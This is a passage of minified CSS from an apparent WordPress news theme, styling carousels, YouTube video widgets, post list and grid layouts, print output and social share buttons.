.nav-tabs>li>a{opacity:.75}.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a.active{opacity:1}.af-banner-carousel,.af-widget-carousel.slick-slider,.af-banner-carousel.slick-slider{overflow:hidden}.morenews-widget .af-slick-navcontrols,.morenews-customizer .section-wrapper .af-slick-navcontrols{position:absolute;right:20px;top:20px;height:25px;width:60px;z-index:8}.aft-main-banner-wrapper .morenews-customizer .section-wrapper .af-slick-navcontrols,.aft-main-banner-wrapper .af-slick-navcontrols{position:absolute;right:20px;top:20px;height:25px;width:60px;background-color:#fff}.aft-dark-mode .aft-main-banner-wrapper .af-slick-navcontrols,.aft-dark-mode .morenews-widget .af-slick-navcontrols,.aft-dark-mode .morenews-customizer .section-wrapper .af-slick-navcontrols{background:#252525}.aft-main-banner-wrapper .no-editors-picks-title .morenews-customizer .section-wrapper .af-slick-navcontrols,.aft-main-banner-wrapper .no-main-slider-title .af-widget-carousel .af-slick-navcontrols,.aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,.aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols{position:absolute;right:5px;top:5px}body.aft-default-mode .morenews-widget .aft-widgets-no-title .af-slick-navcontrols,body.aft-dark-mode .morenews-widget .aft-widgets-no-title .af-slick-navcontrols,body.aft-default-mode .morenews-customizer.aft-featured-no-title .af-slick-navcontrols,body.aft-dark-mode .morenews-customizer.aft-featured-no-title .af-slick-navcontrols,body.aft-default-mode .aft-main-banner-wrapper .no-editors-picks-title .morenews-customizer .section-wrapper .af-slick-navcontrols,body.aft-default-mode .aft-main-banner-wrapper .no-main-slider-title .af-widget-carousel .af-slick-navcontrols,body.aft-default-mode .aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,body.aft-default-mode .aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols,body.aft-dark-mode .aft-main-banner-wrapper .no-editors-picks-title .morenews-customizer .section-wrapper .af-slick-navcontrols,body.aft-dark-mode .aft-main-banner-wrapper .no-main-slider-title .af-widget-carousel .af-slick-navcontrols,body.aft-dark-mode .aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,body.aft-dark-mode .aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols{background-color:transparent}.widget-title-border-none .aft-main-banner-wrapper .no-main-slider-title .af-slick-navcontrols,.widget-title-border-none .aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,.widget-title-border-none .aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols,.widget-title-border-center .aft-main-banner-wrapper .no-main-slider-title .af-slick-navcontrols,.widget-title-border-center .aft-main-banner-wrapper .no-editors-picks-title .af-slick-navcontrols,.widget-title-border-center .aft-main-banner-wrapper .no-trending-title .af-slick-navcontrols{transform:translateY(0)}.aft-trending-part .af-widget-carousel{overflow:hidden}.af-slick-navcontrols .slide-icon,.af-youtube-slider .slide-icon,.aft-yt-video-item-wrapper .slide-icon{position:absolute;top:0;font-size:12px;width:25px;height:25px;background:rgba(0,0,0,.075);color:#404040;text-align:center;line-height:25px;padding:0;border:none;z-index:1;opacity:.75;cursor:pointer;font-weight:600;-webkit-transition:0.075s;-o-transition:0.075s;transition:0.075s}.aft-featured-video-section .morenews-customizer{position:relative}.aft-dark-mode .af-slick-navcontrols .slide-icon,.aft-dark-mode .af-youtube-slider .slide-icon,.aft-dark-mode .aft-yt-video-item-wrapper .slide-icon{background:rgba(255,255,255,.075);color:#fff}.af-widget-carousel .slide-icon:before{font-family:inherit}.af-slick-navcontrols .slide-icon.slide-prev,.af-youtube-slider .slide-icon.slide-prev,.aft-yt-video-item-wrapper .slide-icon.slide-prev{right:27px}.af-slick-navcontrols .slide-icon.slide-next,.af-youtube-slider .slide-icon.slide-next,.aft-yt-video-item-wrapper .slide-icon.slide-next,.af-widget-carousel .slide-icon.slide-next{right:0}.af-youtube-video-list .primary-video.af-youtube-video-carousel iframe.entry-header-yt-iframe,.af-youtube-video-list .primary-video.af-youtube-video-carousel .entry-header-yt-video-wrapper{height:240px}.af-youtube-video-list .primary-video.af-youtube-video-carousel{max-height:240px;overflow:hidden}.slick-vertical .slick-slide,.af-youtube-slider-thumbnail.slick-vertical .slick-slide{border:none!important;line-height:1}.af-youtube-video-list .primary-video.af-youtube-video-carousel.slick-slider{margin:0 10px;overflow-x:clip;width:unset}.af-youtube-video-list .primary-video.af-youtube-video-carousel .slick-list{margin:0 -10px}.af-youtube-video-list .primary-video.af-youtube-video-carousel .slick-slide{line-height:1;padding:0 10px}.slick-item.slick-slide:focus{outline:none}.morenews-widget:hover .af-slick-navcontrols .slide-icon,.morenews-customizer:hover .af-slick-navcontrols .slide-icon,.af-youtube-slider:hover .slide-icon,.aft-yt-video-item-wrapper:hover .slide-icon,.af-widget-carousel:hover .slide-icon{opacity:.7;visibility:visible}.morenews-widget .af-slick-navcontrols .slide-icon:hover,.morenews-customizer .af-slick-navcontrols .slide-icon:hover,.af-youtube-slider .slide-icon:hover,.aft-yt-video-item-wrapper .slide-icon:hover,.af-widget-carousel .slide-icon:hover{opacity:1}.banner-single-slider-1-wrap{margin-bottom:20px}.banner-single-slider-1 .read-img{height:700px}.banner-single-slider-1 .read-single{margin-bottom:0}.banner-single-slider-1 .read-details{position:absolute;z-index:9;width:100%;bottom:0;left:0;padding:15px;padding-bottom:50px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.banner-single-slider-1 span.min-read-post-format{margin-bottom:10px;display:inline-block;position:inherit}.banner-single-slider-1 .read-title h3{font-weight:700}.grid-design-texts-over-image .af-post-format,.grid-design-texts-over-image .category-color-1,.grid-design-texts-over-image .read-details .entry-meta span a,.grid-design-texts-over-image .read-details .entry-meta span,.grid-design-texts-over-image .read-title h3 a{color:#fff}.entry-meta span.posts-author a{display:inline-block}.banner-single-slider-1 .read-img .aft-comment-view-share{margin-left:0;position:relative;z-index:1}body.aft-header-layout-boxed .aft-main-banner-section .read-img .aft-comment-view-share,body.aft-header-layout-transparent .aft-main-banner-section .read-img .aft-comment-view-share{display:none}.single-posts-promotions{margin:0 0 20px}.entry-content-wrap .single-posts-promotions .morenews-widget{padding:0;box-shadow:none}.single-posts-promotions .morenews-widget:not(:first-child){margin-top:20px}.read-img.pos-rel .single-posts-promotions:first-child{margin-top:0;margin-bottom:20px}.read-img.pos-rel .single-posts-promotions:last-child{margin-top:20px;margin-bottom:0}.home-main-banner-widgets .morenews-widget{margin-top:20px}.primary-video iframe.af-yt-video-item{height:362px}.secondary-video iframe.af-yt-video-item{height:170px}.secondary-video iframe.af-yt-video-item{margin-bottom:20px}.entry-content>p>iframe[src*="vimeo.com"],.entry-content>p>iframe[src*="youtube.com"]{width:100%!important}.af-youtube-video-list .entry-header-yt-video-container{position:relative;line-height:1;cursor:pointer}.af-youtube-video-list .secondary-video .entry-header-yt-video-container.pad-youtube{padding-left:7.5px;padding-right:7.5px}iframe.af-hide-iframe{position:absolute;width:100%;left:0;top:0;height:360px;border:none}.morenews_youtube_video_widget .af-youtube-slider .widget-yt-thumbnail.af-hide-frame{z-index:-1;position:relative}.af-hide-item{opacity:0;visibility:hidden;transition:all 0.075s ease;position:absolute}.fluid-width-video-wrapper{padding:0!important}.af-youtube-video-list .entry-header-yt-video-wrapper{width:100%;height:170px;overflow:hidden;top:0;left:0}.af-youtube-video-list .secondary-video .entry-header-yt-video-wrapper{width:calc(100% - 15px);left:7.5px}.af-youtube-video-list .primary-video .entry-header-yt-video-wrapper{height:357px}.af-youtube-video-list iframe.entry-header-yt-iframe{width:100%;height:170px;border:none}.af-youtube-video-list .primary-video iframe.entry-header-yt-iframe{height:357px}.af-youtube-slider-thumbnail .vid-thumb{position:relative;display:block}.af-youtube-video-list .entry-header-yt-video-wrapper .vid-thumb{position:absolute;height:100%;width:100%;top:0;left:0}.af-youtube-slider .af-video-wrap .af-bg-play,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;color:#fff;font-size:20px;border:none;border-radius:50%;overflow:hidden}.af-youtube-slider .af-video-wrap .af-bg-play::before,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play::before{content:"";position:absolute;left:100%;top:-100%;width:200%;height:20px;transform:rotate(45deg);background-color:rgba(255,255,255,.5)}.af-youtube-slider .af-video-wrap:hover .af-bg-play::before,.af-youtube-video-list .entry-header-yt-video-wrapper:hover .af-yt-video-play::before{top:110%;left:-110%;transition:.4s}.af-youtube-slider .af-video-wrap .af-bg-play::after,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play::after{content:"";position:absolute;left:120%;top:-120%;width:200%;height:10px;opacity:.5;transform:rotate(45deg);background-color:rgba(255,255,255,.5)}.af-youtube-slider .af-video-wrap:hover .af-bg-play::after,.af-youtube-video-list .entry-header-yt-video-wrapper:hover .af-yt-video-play::after{top:90%;left:-90%;transition:.6s;opacity:1}.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i{width:50px;height:50px;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:#007ACC}.af-youtube-video-list .entry-header-yt-video-wrapper .morenews-yt-thumb{height:100%;width:100%;object-fit:cover}.af-youtube-video-list .secondary-video .entry-header-yt-video-container{width:50%;float:left;margin-bottom:15px}.af-youtube-slider{padding:0}#sidr .morenews_youtube_video_widget .af-youtube-slider-thumbnail{display:none}#sidr .morenews_youtube_video_widget .af-youtube-slider{width:100%}#sidr .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:230px}@media screen and (min-width:991px){.home-main-banner-widgets .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:490px}.home-main-banner-widgets .morenews_youtube_video_widget span.vid-thumb img{height:153px}.primary-footer-area .morenews_youtube_video_widget .af-youtube-slider-thumbnail,#secondary .morenews_youtube_video_widget .af-youtube-slider-thumbnail{display:none}.primary-footer-area .morenews_youtube_video_widget .af-youtube-slider,#secondary .morenews_youtube_video_widget .af-youtube-slider{width:100%}.primary-footer-area .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img,#secondary .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:230px}#primary .morenews_youtube_video_widget .af-youtube-slider-thumbnail,#primary .morenews_youtube_video_widget .af-youtube-slider{max-height:360px;overflow:hidden}#secondary .morenews_youtube_video_widget .af-youtube-slider{max-height:230px;overflow:hidden}}@media screen and (max-width:990px) and (min-width:769px){.home-main-banner-widgets .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img,#primary .morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:400px}#primary .morenews_youtube_video_widget .af-youtube-slider-thumbnail,#primary .morenews_youtube_video_widget .af-youtube-slider{max-height:400px;overflow:hidden}.home-main-banner-widgets .morenews_youtube_video_widget span.vid-thumb img,#primary .morenews_youtube_video_widget span.vid-thumb img{height:123px}}.af-banner-carousel .slick-list{margin-right:-10px;margin-left:-10px}.af-banner-carousel .slick-slide{line-height:1;padding-right:10px;padding-left:10px}.af-wrapper .af-banner-carousel .read-img.read-bg-img{height:250px}.aft-main-banner-part .aft-slider-part .read-single{margin:0}.aft-editors-and-trending-part,.aft-slider-part,.aft-thumb-part,.aft-trending-part{margin:20px 0 0}.aft-main-banner-wrapper .aft-editors-and-trending-part{padding:0}.aft-main-banner-wrapper .aft-slider-part,.aft-main-banner-wrapper .aft-thumb-part,.aft-main-banner-wrapper .aft-trending-part{padding:0 5px}.af-banner-carousel .read-img.read-bg-img{height:440px}.aft-banner-layout-7 .af-banner-carousel{height:unset;overflow:hidden}.aft-banner-layout-7 .af-banner-carousel.af-carousel-2 .read-img.read-bg-img{height:unset;aspect-ratio:3/1.97}.aft-banner-layout-7 .af-banner-carousel.af-carousel-3 .read-img.read-bg-img{height:unset;aspect-ratio:1 / 1}.aft-banner-layout-7 .af-banner-carousel.af-carousel-4 .read-img.read-bg-img{height:unset;aspect-ratio:3/4}.aft-banner-layout-7 .af-banner-carousel.af-carousel-1 .read-img.read-bg-img{height:unset;aspect-ratio:13.6/5.5}.af-banner-carousel.common-carousel .read-details{position:absolute;bottom:0;left:0;width:100%;color:#fff;padding:15px;z-index:1;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.trending-posts-vertical .slick-list{margin-bottom:-10px}.trending-posts-vertical .read-single{margin-bottom:10px;min-height:85px}.morenews_tabbed_posts_widget .af-double-column.list-style .read-bg-img,.trending-posts-vertical .af-double-column.list-style .read-bg-img,.af-double-column.list-style .read-bg-img{height:110px;width:40%;max-width:110px}.morenews_tabbed_posts_widget .af-double-column.list-style .read-details,.trending-posts-vertical .af-double-column.list-style .read-details,.af-double-column.list-style .read-details{max-height:110px;overflow:hidden;width:calc(100% - 110px)}.morenews_posts_single_column_widget .af-double-column.list-style .read-details{height:unset;overflow:unset;max-height:unset}.archive-layout-list .af-double-column.list-style .read-bg-img,.morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:calc(50% - 7.5px);max-width:calc(50% - 7.5px);height:unset;aspect-ratio:3/2}.archive-layout-list .af-double-column.list-style .read-details,.morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:calc(50% + 7.5px);max-height:unset}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-single{flex-wrap:wrap}.af-list-post.morenews-customizer .af-double-column.list-style.no-post-image .read-bg-img{width:0}.af-list-post.morenews-customizer .af-double-column.list-style.no-post-image .read-details,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-details{width:100%;padding-left:0;padding-right:0}.archive-layout-list .no-post-image .read-bg-img,.archive-layout-grid .no-post-image .read-bg-img,.featured-posts.morenews-customizer .no-post-image .read-bg-img,.grid-layout.morenews-customizer .no-post-image .read-bg-img,.latest-posts-grid .no-post-image .read-bg-img{height:unset!important;background:transparent;padding-top:0;display:flex;align-items:center;aspect-ratio:unset!important}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img{height:unset!important;background:transparent;padding-top:0;max-width:unset;aspect-ratio:unset}body.aft-dark-mode .aft-masonry-archive-posts .no-post-image .read-img,body.aft-dark-mode .af-reated-posts.morenews-customizer .no-post-image .read-img.read-bg-img{background:transparent}article.latest-posts-full .no-post-image .read-img,.full-width-content article.latest-posts-full .no-post-image .read-img{height:unset!important;background:transparent;aspect-ratio:unset}.featured-posts.morenews-customizer .no-post-image .read-img span.min-read,.featured-posts.morenews-customizer .no-post-image .read-img .af-post-format,.featured-posts.morenews-customizer .no-post-image .category-min-read-wrap,.grid-layout.morenews-customizer .no-post-image .read-img span.min-read,.grid-layout.morenews-customizer .no-post-image .read-img .af-post-format,.grid-layout.morenews-customizer .no-post-image .category-min-read-wrap,.latest-posts-grid .no-post-image .read-img span.min-read,.latest-posts-grid .no-post-image .read-img .af-post-format,.latest-posts-grid .no-post-image .category-min-read-wrap,.archive-layout-grid .no-post-image .read-img span.min-read,.archive-layout-grid .no-post-image .read-img .af-post-format,.archive-layout-grid .no-post-image .category-min-read-wrap,.archive-layout-list .no-post-image .read-img span.min-read,.archive-layout-list .no-post-image .read-img .af-post-format,.archive-layout-list .no-post-image .category-min-read-wrap,.archive-layout-full .grid-design-default.no-post-image .read-img span.min-read,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-img span.min-read,.archive-layout-full .read-img a.aft-post-image-link,.archive-layout-full .grid-design-default.no-post-image .read-img .af-post-format,.archive-layout-full .grid-design-default.no-post-image .category-min-read-wrap,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-img .af-post-format,.aft-archive-wrapper .archive-list-post .no-post-image .read-categories,.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-img a.aft-post-image-link{position:static}.archive-layout-list .no-post-image .read-img span.min-read,.archive-layout-grid .no-post-image .read-img span.min-read,.archive-layout-grid article:not(.aft-first-post-full) .no-post-image .read-img span.min-read,.featured-posts.morenews-customizer .no-post-image .read-img span.min-read,.grid-layout.morenews-customizer .no-post-image .read-img span.min-read,.latest-posts-grid .no-post-image .read-img span.min-read{opacity:1;background:transparent;color:inherit;padding:0;margin-right:10px}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-img span.min-read{padding:0;margin-right:10px}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .category-min-read-wrap.af-cat-widget-carousel{display:flex;align-items:center;flex-wrap:wrap;width:100%}.aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img>a{display:none}.archive-layout-list.archive-image-right .af-double-column.list-style.no-post-image .category-min-read-wrap.af-cat-widget-carousel{justify-content:flex-end}body:not(.single) .archive-layout-full .grid-design-default.no-post-image .read-img span.min-read,body:not(.single) .aft-archive-wrapper.archive-layout-list .af-double-column.list-style.no-post-image .read-single span.min-read{background:transparent;color:inherit}body:not(.single) .archive-layout-full .grid-design-default.no-post-image .read-img span.min-read{padding:0}body:not(.single) .archive-layout-full .grid-design-default.no-post-image .read-img .post-format-and-min-read-wrap{margin-bottom:10px}@media screen and (max-width:480px){.aft-archive-wrapper.archive-layout-list.archive-image-right .af-double-column.list-style.no-post-image .category-min-read-wrap.af-cat-widget-carousel{justify-content:flex-start}}.archive-image-right .af-double-column.list-style.no-post-image .read-details.pad{padding-right:0}.archive-image-right .af-double-column.list-style.no-post-image .cat-links li{margin-right:0;margin-left:5px}.archive-image-right .af-double-column.list-style.no-post-image .cat-links li:first-child{margin-left:0}.featured-posts.morenews-customizer .no-post-image .read-img a.aft-post-image-link,.grid-layout.morenews-customizer .no-post-image .read-img a.aft-post-image-link,.latest-posts-grid .no-post-image .read-img a.aft-post-image-link{z-index:-1}.site-footer .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img,#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img,#sidr .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:100%;max-width:100%}.site-footer .morenews_posts_single_column_widget .af-double-column.list-style .read-details,#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-details,#sidr .morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:100%;padding:15px 0}.site-footer .morenews_posts_single_column_widget .af-double-column.list-style .read-single,#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-single,#sidr .morenews_posts_single_column_widget .af-double-column.list-style .read-single{flex-wrap:wrap}.archive-list-post .read-categories,.morenews_posts_single_column_widget .read-categories{position:absolute;bottom:10px;left:15px;right:15px}.morenews_posts_double_columns_widget .af-double-column.list-style .read-bg-img,.morenews_trending_news_widget .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img,.morenews_popular_news_widget .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img,.af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:110px;width:40%}.aft-trending-posts.list-part .af-double-column.list-style .read-title h3{margin-top:0}.read-img .trending-no{position:absolute;bottom:0;right:0;width:25px;height:25px;text-align:center;line-height:25px;font-weight:700;font-size:14px}.trending-posts-vertical .read-title h3{margin-bottom:0}.trending-posts-vertical .read-categories{padding:0}.trending-posts-vertical .read-categories li{float:left;margin-bottom:2px}.trending-posts-vertical .read-categories li:last-child{margin-bottom:2px}.af-double-column.list-style .read-img .aft-comment-view-share{display:none}.af-double-column.list-style .col-1:not(.aft-spotlight-posts-1) .read-details{padding-top:0;padding-bottom:0}@media screen and (min-width:1025px){.full-width-content .archive-layout-list .af-double-column.list-style .read-bg-img,.full-width-content .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:calc(33.33% - 7.5px);max-width:calc(33.33% - 7.5px)}.full-width-content .archive-layout-list .af-double-column.list-style .read-details,.full-width-content .morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:calc(66.67% + 7.5px)}.full-width-content .archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img,.full-width-content .archive-layout-list .af-double-column.list-style.no-post-image .read-details{width:100%;max-width:100%}.full-width-content .archive-layout-list .af-double-column.list-style.no-post-image .read-bg-img{padding-top:0;line-height:1}}.aft-comment-view-share{padding:5px 0;position:relative}.entry-meta div.aft-comment-view-share{display:inline-block}.read-img .aft-comment-view-share{padding:0;margin-left:15px;margin-top:15px;position:absolute;width:100%;top:0;left:0;z-index:1}.aft-comment-view-share>span{width:30px;height:30px;margin-right:2px;border-radius:100%;display:inline-block}.entry-meta .aft-comment-view-share>span{width:auto;height:auto}.aft-comment-view-share>span>a{display:block;text-align:center;line-height:normal;position:relative}article .aft-comment-view-share>span>a{color:#fff}.aft-comment-view-share>span.aft-jpshare{background-color:rgba(0,0,0,.2)}.aft-comment-view-share>span>i{display:block;text-align:center;line-height:30px;font-size:12px;position:relative}.aft-comment-view-share>span>i{color:#fff}@media print{body *{visibility:hidden}.entry-content-wrap.read-single.social-after-title,.entry-content-wrap.read-single.social-after-title *{visibility:visible}.entry-content-wrap.read-single.social-after-title{position:absolute;top:0;left:0;width:100%;padding:0 20px;background:#fff}.site-header,.site-footer,.aft-social-share,.sidebar,.navigation,.aft-bookmark-post,.aft-copy-to-clipboard,.aft-print-page{display:none!important}a[href]:after{content:none!important}}.aft-social-share div.sharedaddy h3.sd-title,.aft-comment-view-share div.sharedaddy h3.sd-title{display:none}.aft-copy-to-clipboard:focus{outline:2px dashed #555;outline-offset:4px}div.sharedaddy{display:inline-block}div.sharedaddy .sd-content ul{margin-bottom:0!important}div.sharedaddy .sd-content ul li{margin-bottom:0;padding:0}div.sharedaddy .sd-content ul li:last-child{display:none}.aft-social-share a i,div.sharedaddy .sd-content ul li a.sd-button{display:block;width:34px;height:34px;font-size:18px;line-height:30px;position:relative;text-align:center;border-radius:0;padding:0;border:none;color:#fff!important;background:#000}span.aft-jpshare{margin-right:5px;margin-top:10px;margin-bottom:5px}.aft-social-share a i{display:inline-block;margin-right:5px;margin-bottom:5px;line-height:34px;border-radius:50%}.aft-social-share a i.aft-icon-facebook,div.sharedaddy .sd-content ul li.share-facebook a.sd-button{background:#3b5998}div.sharedaddy .sd-content ul li.share-x a.sd-button{background:#000}div.sharedaddy .sd-content ul li.share-twitter a.sd-button{background:#000}div.sharedaddy .sd-content ul li.share-threads a.sd-button{background:#000}.aft-social-share a i.aft-icon-linkedin,div.sharedaddy .sd-content ul li.share-linkedin a.sd-button{background:#0077b5}div.sharedaddy .sd-content ul li.share-skype a.sd-button{background:#00AFF0}.aft-social-share a i.aft-icon-pinterest,div.sharedaddy .sd-content ul li.share-pinterest a.sd-button{background:#ca1f27}.aft-social-share a i.aft-icon-envelope,div.sharedaddy .sd-content ul li.share-print a.sd-button{background:#324390}div.sharedaddy .sd-content ul li.share-tumblr a.sd-button{background:#2c4762}.aft-social-share a i.aft-icon-telegram,div.sharedaddy .sd-content ul li.share-telegram a.sd-button{background:#08c}.aft-social-share a i.aft-icon-line,.aft-social-share a i.aft-icon-whatsapp,div.sharedaddy .sd-content ul li.share-jetpack-whatsapp a.sd-button{background:#43c452}.aft-social-share a i.aft-icon-reddit,div.sharedaddy .sd-content ul li.share-reddit a.sd-button{background:#FF5700}div.sharedaddy .sd-content ul li.share-pocket a.sd-button{background:#ee4056}.sd-content ul li a.sd-button:before{vertical-align:middle!important;top:0}.aft-jpshare div.sharedaddy .sd-content ul li a.sd-button:before{color:#fff}div.sharedaddy .sd-content ul li a.sd-button>span{display:none}div.sharedaddy .sd-content ul li a.sd-button.no-icon:before{display:inline}span.aft-jpshare{display:inline-block}span.aft-jpshare:hover div.sharedaddy .sd-content ul li a.sd-button{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}span.aft-jpshare:hover div.sharedaddy .sd-content ul li a.sd-button{opacity:.9}span.aft-jpshare div.sharedaddy .sd-content ul li a.sd-button:hover{opacity:1}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(1) a.sd-button{transition-delay:0ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(2) a.sd-button{transition-delay:50ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(3) a.sd-button{transition-delay:100ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(4) a.sd-button{transition-delay:150ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(5) a.sd-button{transition-delay:200ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(6) a.sd-button{transition-delay:250ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(7) a.sd-button{transition-delay:300ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(8) a.sd-button{transition-delay:350ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(9) a.sd-button{transition-delay:400ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(10) a.sd-button{transition-delay:450ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(11) a.sd-button{transition-delay:500ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(12) a.sd-button{transition-delay:550ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(13) a.sd-button{transition-delay:600ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(14) a.sd-button{transition-delay:650ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(15) a.sd-button{transition-delay:700ms}div.sharedaddy .sd-social-official ul li{width:30px!important;height:30px!important;overflow:hidden!important;margin-right:5px!important;position:relative;border-radius:100%;text-align:center}div.sharedaddy .sd-social-official ul li:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;font-size:14px;font-family:FontAwesome;line-height:30px;vertical-align:middle}div.sharedaddy .sd-content ul li a.sd-button:hover{border:none}div.sharedaddy .sd-social-official ul li>div,div.sharedaddy .sd-social-official ul li>iframe,div.sharedaddy .sd-social-official ul li>a.sd-button,span.aft-jpshare:hover div.sharedaddy .sd-social-official ul li a.sd-button,div.sharedaddy .sd-social-official ul li>a{opacity:.01}div.sharedaddy .sd-social-official ul li:before{content:"\f096"}div.sharedaddy .sd-social-official ul li.share-facebook:before{content:"\f09a"}div.sharedaddy .sd-social-official ul li.share-x:before{content:"\e61b"}div.sharedaddy .sd-social-official ul li.share-twitter:before{content:"\e61b"}div.sharedaddy .sd-social-official ul li.share-threads:before{content:"\e618"}div.sharedaddy .sd-social-official ul li.share-jetpack-whatsapp:before{content:"\f232"}div.sharedaddy .sd-social-official ul li.share-pinterest:before{content:"\f231"}div.sharedaddy .sd-social-official ul li.share-linkedin:before{content:"\f0e1"}div.sharedaddy .sd-social-official ul li.share-reddit:before{content:"\f281"}div.sharedaddy .sd-social-official ul li.share-pocket:before{content:"\f265"}div.sharedaddy .sd-social-official ul li.share-print:before{content:"\f02f"}div.sharedaddy .sd-social-official ul li.share-skype:before{content:"\f17e"}div.sharedaddy .sd-social-official ul li.share-telegram:before{content:"\f2c6"}div.sharedaddy .sd-social-official ul li.share-tumblr:before{content:"\f173"}div.sharedaddy .sd-social-official ul li{opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.075s linear;-moz-transition:all 0.075s linear;-ms-transition:all 0.075s linear;-o-transition:all 0.075s linear;transition:all 0.075s linear}span.aft-jpshare:hover div.sharedaddy .sd-social-official .sd-content ul li{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}span.aft-jpshare:hover div.sharedaddy .sd-social-official .sd-content ul li{opacity:.7}span.aft-jpshare div.sharedaddy .sd-social-official .sd-content ul li:hover{opacity:1}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(1){transition-delay:0ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(2){transition-delay:50ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(3){transition-delay:100ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(4){transition-delay:150ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(5){transition-delay:200ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(6){transition-delay:250ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(7){transition-delay:300ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(8){transition-delay:350ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(9){transition-delay:400ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(10){transition-delay:450ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(11){transition-delay:500ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(12){transition-delay:550ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(13){transition-delay:600ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(14){transition-delay:650ms}span.aft-jpshare:hover div.sharedaddy .sd-content ul li:nth-child(15){transition-delay:700ms}.aft-social-share .aft-jpshare i{height:34px;width:34px;line-height:34px;font-size:18px;text-align:center;border:1px solid;border-radius:50%;color:inherit;margin-right:5px;display:inline-block}.aft-copy-toast{padding:5px 